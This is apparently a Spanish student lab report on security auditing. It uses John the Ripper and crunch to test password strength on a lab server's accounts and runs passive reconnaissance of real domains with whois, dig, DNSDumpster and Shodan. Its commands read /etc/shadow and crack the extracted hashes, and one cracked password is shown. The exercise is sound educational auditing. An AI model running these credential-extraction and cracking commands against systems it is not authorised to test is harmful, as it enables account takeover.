
Ya por último como tenemos configurado el servidor de correo para que nos envíe las alertas (configurado en la actividad individual), visualizaremos que se nos ha enviado correctamente:


8. Herramienta de comprobación de fortaleza de contraseñas (JtR)
Para hacer las comprobaciones de fortaleza de contraseñas se usaran los usuarios del equipo servidor que son empleados de la empresa:
- Marta
- Pablo
Y además también el usuario root.
Para sacar la contraseña de los usuarios se usarán las siguientes técnicas:
- root → Fuerza bruta
- marta → Máscara
- pablo → Diccionario generado a partir de las directrices de contraseñas de la empresa.
La empresa hace tiempo propuso unas directrices para las contraseñas, que eran:
- Mínimo 4 caracteres.
- Mínimo 1 letra mayúscula
- Mínimo 1 letra minúscula
- Mínimo 1 número
Pero como con el tiempo esas contraseñas se volvieron frágiles, la administradora decidió implantar nuevas directrices más estrictas. Ahora cree que no todos los empleados las cambiaron, por lo que tendrá que generar un diccionario con las directrices antiguas y comprobar que usuarios no las cambiaron.

8.1. Generar diccionario.
Para generar el diccionario lo hará con el siguiente comando:
crunch 4 4 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 > diccionario.txt
Ahora sacará los hashes de los usuarios con el siguiente comando:
[0]marina@debian:~/john/run$ sudo grep -E '^(root|marta|pablo):' /etc/passwd > usuarios.passwd
[0]marina@debian:~/john/run$ sudo grep -E '^(root|marta|pablo):' /etc/shadow > usuarios.shadow
[0]marina@debian:~/john/run$ sudo ./unshadow usuarios.passwd usuarios.shadow > usuarios.hash
sudo ./unshadow /etc/passwd /etc/shadow > ~/hashUser

Con el siguiente comando empezará a crackear, y así verificar quien sí y quien no ha cambiado la contraseña:
[0]marina@debian:~/john/run$ ./john -w=/home/marina/Hob0Rules/wordlists/diccionario.txt usuarios.hash –format=crypt --fork=10
Como vemos, el usuario Pablo, nunca llegó a cambiar su contraseña.

8.2. Fuerza bruta.
A continuación se probara la contraseña del usuario root por medio de fuerza bruta:
[0]marina@debian:~/john/run$ ./john usuarios.hash - -format=crypt
Como vemos la contraseña del root es bastante vulnerable.

8.3. Máscara.
Por último se comprobará la contraseña del usuario marta utilizando --mask. Esta opción recibe una máscara que recibe la estructura de las contraseñas que queremos generar. Cada carácter de la máscara corresponde a una posición en la contraseña. Los metacaracteres más útiles son:
- ?l = letra minúscula (a–z)
- ?u = letra mayúscula (A–Z)
- ?d = dígito (0–9)
- ?s = carácter especial (espacio y símbolos imprimibles)
- ?a = todos los caracteres imprimibles (letras minus/May, dígitos y símbolos)
- ?1..?4 = conjuntos personalizados
En nuestro caso tenemos la siguiente contraseña → marta: GATR1 → ?u?u?u?u?d
Ejecutamos john:
[0]marina@debian:~/john/run$ ./john --mask='?u?u?u?u?d' --format=crypt –fork=10 -w=/home/marina/Hob0Rules/wordlists/mascara.txt usuarios.hash
Al intentar este crackeo nos damos cuenta de que tarda muchísimo, por lo que hemos decidido intentar un ataque por diccionario, pero creando un diccionario con los caracteres que queremos:
[0]marina@debian:~/Hob0Rules/wordlists$ crunch 5 5 -t ',,,,%' -o mascara.txt
La opción -t usa una plantilla con los caracteres que le indiquemos:
- @ → minúsculas de la a-z.
- , → Mayúsculas de la A-Z.
- % → dígitos del 0-9.
- ^→ símbolos.
La opción -o guarda la salida en un archivo.
[1]marina@debian:~/john/run$ ./john --wordlist=/home/marina/Hob0Rules/wordlists/mascara.txt --format=crypt --fork=10 usuarios.hash


9. Reconocimiento activo y pasivo.
Los términos reconocimiento activo y reconocimiento pasivo se refieren a técnicas para recopilar información sobre un sistema, red o infraestructura antes de realizar una prueba de penetración o un ataque.
El reconocimiento pasivo es la recolección de información sin interactuar directamente con el sistema objetivo. El atacante (o auditor de seguridad) no genera tráfico hacia el objetivo, por lo que es difícil de detectar. El objetivo es obtener la mayor cantidad de información posible sin alertar al sistema.
El reconocimiento activo implica interactuar directamente con el objetivo para recopilar información. Esto genera tráfico visible, por lo que puede ser detectado por firewalls, IDS/IPS o registros de seguridad.

9.1. Reconocimiento pasivo.

9.1.1. Comando whois.
El comando WHOIS es una herramienta fundamental en el reconocimiento pasivo dado que la información que nos proporciona es obtenida de las bases de datos públicas mantenidas por los registradores de dominios. En este caso vamos a aplicar el comando sobre ‘josedomingo.org’:

La salida nos aporta la siguiente información:
- Creation Date: 2004-12-10: Fecha de creación del dominio.
- Updated Date: 2024-10-16: La última fecha de modificación.
- Registry Expiry Date: 2029-12-10: Fecha de expiración.
- Registrar WHOIS Server: http://whois.cdmon.com: El dominio está gestionado por el registrador CDmon, una empresa española.
- Registrar: 10dencehispahard, S.L: Nombre legal de la empresa registradora.
- Name Server: Los servidores DNS que resuelven el dominio.
- Domain status: Estado del dominio.
- DNSSEC: unsigned: Indica que no usa DNSSEC, una capa adicional de seguridad DNS.
- Registrar Abuse Contact Email: abuse@cdmon.com | Registrar Abuse Contact Phone: +34.935677577: Permiten contactar en caso de abuso o incidencias, no del propietario directo.
Esto nos permite identificar al responsable del dominio, analizar la estructura técnica y los proveedores, comprobar la antigüedad y biabilidad del dominio, evaluar aspectos de seguridad, etc.

9.1.2. Comandos nslookup y dig.
Estas herramientas de reconocimiento pasivo son muy útiles después de usar whois. Si whois nos dice quien administra el dominio, estos comandos nos dicen como está configurado a nivel de DNS, es decir, que direcciones IP usa, que servicios están publicados y como se estructura su red pública.
La diferencia entre ambas herramientas es:
- nslookup es más simple y rápido para consultas básicas.
- dig es más potente. Es muy usado por analistas de seguridad y administradores de sistemas.
El uso principal de nslookup es consultar la IP de un dominio:
[0]marina@debian:~$ nslookup gonzalonazareno.org
Server: 192.168.1.1
Address: 192.168.1.1#53

Non-authoritative answer:
Name: gonzalonazareno.org
Address: 5.196.224.198
Server: 192.168.1.1 → Esto indica que nuestra consulta DNS se ha hecho a través de nuestro servidor DNS local.
Non-authoritative answer → Esto significa que la respuesta no vino directamente de los servidores DNS oficiales (autoridad) del dominio gonzalonazareno.org, sino de una copia almacenada en caché por otro servidor DNS.
Address: 5.196.224.198 → La IP pública del dominio. Analizando la IP podemos saber que pertenece al rango de OVH SAS, una empresa de hosting. Identificar si el hosting es compartido, usar herramientas como ipinfo.io para saber la ubicación. Si utilizamos el comando whois sobre esa dirección ip:
inetnum: 5.196.0.0 - 5.196.255.255
netname: FR-OVH-20120823
country: FR

Con nslookup también podemos consultar registros específicos, como los servidores de correo:
[0]marina@debian:~$ nslookup -type=MX gonzalonazareno.org
gonzalonazareno.org mail exchanger = 5 macaco.gonzalonazareno.org.
Esto indica que el servidor de correo del dominio es macaco.gonzalonazareno.org. Si resolvemos ese nombre, podemos saber donde está físicamente el servidor de correo.Los servidores de DNS:
[0]marina@debian:~$ nslookup -type=NS gonzalonazareno.org
gonzalonazareno.org nameserver = ns4.cdmondns-01.org.
gonzalonazareno.org nameserver = ns5.cdmondns-01.com.
gonzalonazareno.org nameserver = ns2.cdmon.net.
gonzalonazareno.org nameserver = ns1.cdmon.net.
gonzalonazareno.org nameserver = ns3.cdmon.net.
Esto muestra los servidores DNS autoritativos del dominio, es decir, los que contienen la configuración oficial del DNS del instituto.
Los registros TXT, donde a veces hay configuraciones de seguridad:
[0]marina@debian:~$ nslookup -type=TXT gonzalonazareno.org
gonzalonazareno.org text = "v=spf1 ip4:5.39.73.79 ip4:5.196.224.198 ~all"

Indica qué direcciones IP están autorizadas a enviar correos en nombre de gonzalonazareno.org.
- v=spf1 → versión del estándar SPF.
- ip4:5.39.73.79 ip4:5.196.224.198 → estas son las IPs autorizadas.
- ~all → significa “softfail”: cualquier otro servidor no autorizado puede enviar correo, pero será marcado como sospechoso, no rechazado totalmente.
Nos permite evaluar la protección del dominio frente al phishing o spoofing.
El uso de dig es más avanzado. Con este comando podemos consultar un registro A (dirección IP):
[0]marina@debian:~$ dig gonzalonazareno.org A
..
gonzalonazareno.org. 300 IN A 5.196.224.198
Aquí se indica que el dominio gonzalonazareno.org apunta a la dirección IP 5.196.224.198 mediante un registro A (que asocia un nombre de dominio con una dirección IPv4).
Consultar servidores DNS:
[0]marina@debian:~$ dig gonzalonazareno.org NS
..
;; ANSWER SECTION:
gonzalonazareno.org. 21600 IN NS ns2.cdmon.net.
gonzalonazareno.org. 21600 IN NS ns3.cdmon.net.
gonzalonazareno.org. 21600 IN NS ns4.cdmondns-01.org.
gonzalonazareno.org. 21600 IN NS ns1.cdmon.net.
gonzalonazareno.org. 21600 IN NS ns5.cdmondns-01.com.
Aquí podemos ver los cinco servidores DNS que guardan la configuración oficial del DNS de gonzalonazareno.org.
- IN NS → tipo de registro (Name Server).
- nsX.cdmon... → nombre del servidor DNS.
- 21600 → el TTL, o tiempo en segundos (6 horas) que esta información puede mantenerse en caché.
También aparece:
;; ADDITIONAL SECTION:
ns3.cdmon.net. 25623 IN A 35.157.47.125
ns4.cdmondns-01.org. 25614 IN A 52.58.66.183
ns1.cdmon.net. 25624 IN A 35.189.106.232
ns5.cdmondns-01.com. 25651 IN A 52.59.146.62
ns2.cdmon.net. 25614 IN A 35.195.57.29
Estas son las Ips de los DNS. Las IPs (35.x.x.x y 52.x.x.x) pertenecen a Google Cloud y AWS, lo que nos indica que CDmon distribuye su infraestructura DNS en la nube.
Ver los registros de correo:
[0]marina@debian:~$ dig gonzalonazareno.org MX
gonzalonazareno.org. 300 IN MX 5 macaco.gonzalonazareno.org.
Este es el registro MX (Mail eXchanger) del dominio. Indica qué servidor recibe los correos dirigidos a @gonzalonazareno.org.
Consultar todo lo disponible:
[0]marina@debian:~$ dig gonzalonazareno.org ANY
Esta información ofrece una visión completa de la infraestructura DNS y de correo del dominio, obtenida de forma pasiva sin interactuar directamente con los sistemas del instituto.
Consultar un registro desde un servidor DNS:
[0]marina@debian:~$ dig @8.8.8.8 gonzalonazareno.org A
gonzalonazareno.org. 300 IN A 5.196.224.198
La IP 5.196.224.198 es el dato clave, ya que identifica el servidor del dominio.

9.1.3. DNSDumpster.
Su función principal es recopilar información pública del sistema DNS de un dominio. Es un servicio gratuito de inteligencia de red (OSINT) que permite descubrir la infraestructura asociada a un dominio: servidores, subdominios, IPs, registros DNS, y relaciones entre ellos. Se accede desde su página oficial dnsdumpster.com.
Cuando introducimos un dominio, DNSDumpster realiza consultas DNS similares a las que hemos hecho con dig o nslookup, pero las presenta de manera gráfica y agrupada.
Los resultados más comunes incluyen:
- Registros A → Direcciones IP de los servidores web.
- Registros MX → Servidores de correo del dominio.
- Registros NS → Servidores de nombres.
- Registros TXT → Políticas de seguridad (SPF, DKIM, etc.).
- Subdominios → Direcciones asociadas (como mail.gonzalonazareno.org, vpn.gonzalonazareno.org, intranet.gonzalonazareno.org…).
- Información geográfica y de proveedor de cada IP.

Es una herramienta ideal para la fase de reconocimiento pasivo en auditorías de seguridad, ya que te permite descubrir cómo está estructurada la red de un sitio (servidores, subdominios y servicios asociados) sin interactuar directamente con sus sistemas, evitando alertar a defensas o sistemas de detección.






El mapa relacional de DNSDumpster ofrece una visión global de la arquitectura DNS del dominio, mostrando cómo se interconectan los distintos servicios y servidores de gonzalonazareno.org.

9.1.4. Shodan.
Shodan es un motor de búsqueda para dispositivos conectados a Internet (no busca páginas web como Google, busca cosas que responden en red). Rastreando puertos y banners, Shodan indexa cámaras IP, routers, servidores, bases de datos, servicios IoT, sistemas SCADA, impresoras, y cualquier servicio que tenga una puerta de red abierta y responda a una petición. Eso lo convierte en una herramienta extremadamente valiosa para inventariar activos expuestos y detectar servicios mal configurados o inseguros. Shodan nos aporta bastante información:
- Puertos abiertos y servicios (ej.: 22/ssh, 80/http, 25/smtp, 3389/rdp).
- Banners y metadatos que los servicios devuelven (versión del servidor, encabezados HTTP, strings de inicio de sesión, certificados TLS, etc.).
- Geolocalización aproximada e información del ISP/ASN.
- Historial de búsquedas y capturas (dependiendo de la cuenta).
- Etiquetas y vulnerabilidades conocidas asociadas a esas respuestas (cuando Shodan detecta CVEs relacionadas con el servicio).

Usos habituales en seguridad
- Descubrimiento de activos: encontrar servidores/expuestos que la organización no sabía que existían.
- Detección de servicios vulnerables: localizar versiones de software con CVEs conocidos.
- Evaluación de superficie de ataque: ver qué servicios redundan en la red pública.
- Monitorización y alertas: recibir avisos cuando aparece un nuevo servicio bajo tu rango IP o dominio.
- Investigación OSINT: relacionar dispositivos con una organización, dominio o rango IP.
En el buscador de Shodan, podemos buscar hosts cuyo banner incluya el hostname:

Podemos buscar todos los dispositivos en ese bloque de IP:
